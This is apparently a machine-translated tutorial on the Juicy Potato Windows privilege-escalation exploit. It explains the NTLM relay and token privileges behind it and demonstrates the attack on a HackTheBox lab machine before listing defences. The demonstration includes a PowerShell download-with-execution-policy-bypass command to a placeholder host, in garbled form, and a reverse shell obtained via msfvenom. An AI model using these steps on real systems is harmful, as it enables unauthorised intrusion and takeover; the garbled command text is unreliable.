Juicy Potato exploit
Currently, there is an increasing integration of the real world with the digital, the ability to transmit large amounts of information through digital channels is developing. In this regard, there is an acute problem of protecting digital means, the problem of computer security. Different systems are found to have different vulnerabilities that attackers can exploit.We will talk about one of these vulnerabilities today, the Juicy Potato exploit.
Introduction
In this article, we’ll take a look at the Juicy Potato exploit. Juicy Potato is a local exploit (that is, it runs directly on the affected system) that is used to escalate Windows privileges to become the root user. It was first used by Italian programmers Andrea Pierini and Giuseppe Trotta.
Scheme of work
Juicy Potato was based on the Rotten Potato, so let’s first look at how Rotten Potato works in a simplified way.
The following entities participate in the Implementation Scheme:
RPC (Remote Procedure Call) is a class of technologies that allow you to call functions in a different address space.
Localhost: 6666 (port 6666) – address 127.0.0.1 and port 6666, the address and port used on the local computer.
LocalSystem – The local system account built into Windows, the most powerful account in Windows.
Comment: LocalSystem communicates via RPC on port 135 locally.
AcceptSecurityContext – A function that allows the server component of the transport application to establish a security context between the server and the remote client.
Comment:
A security context is a pair of data structures (one locally stored structure for each communication partner) that contain shared information about the state of the communication process, which is necessary to protect forwarded messages.
B (Fig. 1):
Note: DCOM is used to maintain communication between objects on various computers on the network…
-
localhost: 6666 is the port through which we communicate with the local system (man-in-the-middle), that is, we relay and change packets between the system and with port 135.
-
LocalSystem is a local account.
-
AcceptSecurityContext is a function that we call on the local computer.
-
NT AUTHORITY SYSTEM is the LocalSystem account token that identifies the account as superuser.

Rice. 1: A diagram of how the Rotten Potato exploit works.
The diagram shows (Fig. 1) that the sequence of work includes the following steps:
-
(1.) Using the CoGetInstanceFromIStorage API, make a request to get an instance of a BITS object (Background Intelligent Transfer Service, which is used to transfer files between the client and the HTTP server, for example, Windows Update and Windows Defender use BITS), and we want to download it from the address 127.0.0.1 on port 6666 (Rotten Potato), that is, we make a request for authentication.[1]
Note: since we want an instance of the BITS object, we need to specify the CLSID (Class Identifier) - a 128-bit number that identifies the COM (Component Object Model) class of the object, in our case the CLSID, which identifies the BITS.
-
(2.) LocalSystem sends us NTLM Negotiate on port 6666 (the port through which Rotten Potato works in the local system).
-
(3.) Move the packet we received on port 6666 from LocalSystem via RPC to port 135 and simultaneously (3 *.) Calls the AcceptSecurityContext function to force the system to authenticate us.
-
(4. and 5.) RPC and AcceptSecurityContext respond with NTLM Challenge (for client authentication), in the packet from RPC (6.) replace the Reserved field with Reserved from NTLM Challenge from AcceptSecurityContext to authenticate us, not the RPC port, and send in LocalSystem.
-
(7.) LocalSystem, having received an NTLM Challenge with the correct parameters, responds with an NLTM Auth packet, that is, it authenticates us. (8.) call AcceptSecurityContext and pass NLTM Auth as an argument to get superuser access. (9.) Thus, we get superuser rights.
But Rotten Potato only works on port 6666 and subject to BITS service activated (Background Intelligent Transfer Service, which is used to transfer files between client and HTTP server, for example Windows Update and Windows Defender use BITS). But if the port was busy or BITS was not activated, then Rotten Potato does not work. Therefore, Andrea Pierini and Giuseppe Trotta modified the famous Rotten Potato exploit to obtain Juicy Potato.
Juicy Potato works in much the same way, but is not limited to work on port 6666, when using it, any port and any CLSID can be used, for example, corresponding to other COM servers, and not just corresponding to BITS as in Rotten Potato.
Conditions of work and Privileges
For Juicy Potato to work properly, we can use SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege to escalate local privileges to superuser [2]… If the machine is running IIS (Internet Information Services, up to version 5.1 – Internet Information Server) or Microsoft SQL Server, then these privileges will be enabled by default.
These privileges were available from Windows 2000 SP4 through Windows 10 1809 & Windows Server 2016.
IIS is a software service that supports the creation, configuration, and management of websites and other Internet functions. Internet information services include Network News Transfer Protocol (NNTP), File Transfer Protocol (FTP), and Simple Mail Transfer Protocol (SMTP).[3]
To understand these privileges, let’s first introduce some concepts:
-
Impersonation – This is a method in which to connect to a resource, a process or system must use not its own security context, but the credentials of another security principal, that is, the server object can use all the rights and privileges that the client has.
-
Access token or access token [4]: Contains security information for the login session. The system creates a token, and every process running on behalf of the user has a copy of the token. The system uses the token as an identifier to determine the availability of access to objects and the ability of the user to perform various system operations on the local computer, that is, the token contains information on the security of the session and allows you to control access.
There are two types of access tokens: primary and impersonation.
-
Primary token, or primary token, can only be associated with a process and represent the security principal of a process, usually created by the Windows kernel.
-
Impersonation tokens, or impersonation tokens, can only be associated with threads and represent the security principals of the client process and are implicitly associated with the current thread.
So,
SeImpersonatePrivilege is the right of a user to impersonate a client after being authenticated, that is, give their security context information to another account so that it can take actions on behalf of that user. It is possible to gain privilege from a Windows service (DCOM) by forcing it to perform NTLM (Windows Challenge / Response) authentication and then start the process as superuser.[5]
SeAssignPrimaryTokenPrivilege allows process-level token replacement. That is, you can initiate a process with it to replace the default token associated with a running subprocess.[5]
For the attack to be successful, the system must have activated the SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege privileges and the COM server (Component Object Model) with its CLSID. In the link you can find CLSID for different versions of Windows and COM servers http://ohpe.it/juicy-potato/CLSID/ …[2]
Demonstration
Having studied how the exploit works, let’s see how it works in practice. For the demonstration, we will use the Jeeves machine virtual machine from hackthebox.eu, used for training penetration testing, in which the Windows operating system. We will not consider how to get user access.
We will use the Jeeves machine as the machine to be hacked, and a virtual machine on the ParrotOS operating system as the working one. We use the Windows SMB component to transfer files between these machines. As JuicyPotato we will use JuicyPotato.exe written by Andrea Pierini and Giuseppe Trotta, you can find it at the link [2]… As a Bash script for creating a Reverse-shell so that we can listen to the channel, we will use msfvenom.
Comment: msfvenom is a tool for creating a payload (malicious file).
After carrying out the attack on the Jeeves test machine, we gained user access.

in the screenshot (fig. 2) you can see that SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege
activated, then our exploit works fine.

After gaining access to the machine, use smb to load the JuicyPotato.exe files and our .bat file from the working machine to the test one.
If smb does not work, we can enable this component using the command:
$ powershell “IEX (New-Object Net.WebClient) .downloadFile (‘http: // IP: port / JuicyPotato.exe‘) ”-Bypass executionpolicy

We will make the file.bat using msfvenom
In the next picture, we can see the options for launching Juicy Potato:

And let’s launch Juicy Potato.
If we want to change the CLSID, just add -c {CLSID} to the command at the end:


This is how we got superuser rights on port 7777 (the same port we did for the reverse shell).
Conclusion
Thus, having studied how Juicy Potato works and how it is applied in practice, you can use this knowledge to defend against this exploit. In order to protect the system from Rotten Potato, during the days of its active use, TCP port 135 was closed because, according to the report “Analysis of the security of corporate systems in 2017” from Kaspersky Security[6], this Windows vulnerability has been one of the most used for privilege escalation on the system. For Juicy Potato, this protection option no longer works: an attacker can choose a different port, so we can either turn off DCOM Services support in Windows, or upgrade our version of Windows to Windows 10 1806, and in the case of a server to Windows server 2019.
Bibliography
[2]https://github.com/ohpe/juicy-potato
[3]https://ru.wikipedia.org/wiki/Internet_Information_Services
[5]https://docs.microsoft.com/ru-ru/windows/security/threat-protection/auditing/event-4672